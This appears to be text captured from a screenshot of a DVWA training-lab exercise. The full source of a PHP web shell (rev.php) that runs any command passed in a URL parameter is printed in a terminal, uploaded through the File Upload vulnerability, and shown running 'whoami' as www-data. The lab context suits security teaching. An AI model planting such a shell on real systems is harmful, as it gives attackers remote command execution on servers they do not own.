 root@vbox: /home/mvivas/dvwa
File Actions Edit View Help
(root㉿vbox)-[/home/mvivas/dvwa]
# cat rev.php
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['cmd']))
    {
        system($_GET['cmd']);
    }
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>
(root㉿vbox)-[/home/mvivas/dvwa]
#
acketcapt...
autorun.inf
Vulnerability: File Upload
192.168.1.206/vulnerabilities/upload/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: File Upload
Choose an image to upload:
Browse... No file selected.
Upload
../../hackable/uploads/rev.php succesfully uploaded!
192.168.1.206/hackable/u
192.168.1.206/hackable/uploads/rev.php?cmd=whoami
whoami
Execute
www-data